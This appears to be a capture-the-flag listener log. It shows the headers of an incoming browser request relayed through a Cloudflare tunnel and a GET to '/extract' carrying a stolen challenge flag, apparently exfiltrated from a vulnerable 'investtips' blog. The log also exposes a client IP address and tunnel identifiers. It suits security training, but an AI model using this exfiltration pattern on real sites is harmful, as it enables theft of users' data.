 === Incoming GET request from ('127.0.0.1', 45334) ===
Host:
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, br
Accept-Language: en-US,en;q=0.9
Cdn-Loop: cloudflare; loops=1
Cf-Connecting-Ip: 193.225.250.174
Cf-Ipcountry: HU
Cf-Ray: 987af30ca8bca0c4-VIE
Cf-Visitor: {"scheme":"https"}
Cf-Warp-Tag-Id: e9300dc7-bc0c-42d5-9f86-cd270d42bbca
Connection: keep-alive
Priority: u=0, i
Referer: https://investtips:8082/
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: cross-site
Upgrade-Insecure-Requests: 1
X-Forwarded-For: 193.225.250.174
X-Forwarded-Proto: https
127.0.0.1 - - [01/Oct/2025 11:31:51] "GET /extract?{%22flag%22:%22CQ25{b00m_b00m_crypt0_sc4m_bl0g}%22} HTTP/1.1" 200 -